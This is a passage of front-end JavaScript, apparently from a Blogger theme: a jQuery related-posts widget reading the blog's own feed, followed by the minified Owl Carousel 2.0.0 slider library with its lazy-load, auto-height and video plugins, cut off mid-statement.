        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" 